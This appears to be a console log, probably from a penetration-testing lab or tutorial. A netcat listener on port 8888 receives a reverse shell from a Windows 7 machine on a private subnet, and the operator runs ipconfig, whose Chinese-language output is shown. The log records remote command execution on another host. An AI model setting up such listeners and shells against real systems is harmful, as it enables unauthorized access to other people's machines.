 PS D:\tools\NC> .\nc.exe -l -p 8888 -vv
listening on [any] 8888 ...
connect to [192.168.3.6] from BM-2008 [192.168.3.10] 49179
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6d68:72f1:5669:f438%13
IPv4 地址 . . . . . . . . . . . . : 192.168.3.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{F7D2C565-6764-4145-82B6-3E3AFC92C03E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :